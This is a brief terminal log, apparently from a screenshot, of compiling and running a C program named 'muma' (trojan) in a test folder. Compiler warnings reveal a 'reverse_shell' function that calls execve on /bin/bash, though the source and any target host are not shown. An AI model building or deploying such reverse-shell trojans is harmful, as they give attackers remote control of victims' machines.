 ski12@ubuntu:~/Documents/test$ gcc -o muma muma.c
muma.c: In function ‘reverse_shell’:
muma.c:23:4: warning: implicit declaration of function ‘exit’ [-Wimplicit-function-declaration]
    exit(0);
    ^
muma.c:23:4: warning: incompatible implicit declaration of built-in function ‘exit’
muma.c:23:4: note: include ‘<stdlib.h>’ or provide a declaration of ‘exit’
muma.c:29:3: warning: null argument where non-null required (argument 2) [-Wnonnull]
   execve("/bin/bash", 0LL, 0LL);
   ^
muma.c: In function ‘main’:
muma.c:37:9: warning: ‘return’ with a value, in function returning void
  return 0;
         ^
ski12@ubuntu:~/Documents/test$ ./muma
ski12@ubuntu:~/Documents/test$